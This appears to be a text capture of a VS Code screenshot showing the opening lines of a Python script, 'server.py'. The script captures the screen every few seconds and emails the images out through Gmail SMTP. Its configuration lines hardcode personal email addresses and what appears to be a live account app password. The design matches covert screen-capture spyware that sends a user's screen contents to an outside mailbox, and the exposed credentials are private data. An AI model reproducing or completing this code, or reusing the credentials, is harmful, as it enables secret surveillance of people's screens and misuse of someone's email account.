 File Edit Selection View Go Run ...
project5
EXPLORER
PROJECT5
screenshots
8
Welcome
server.py
C: > Users > admin > Desktop > server.py > ...
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 22, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
22:56
26-02-2025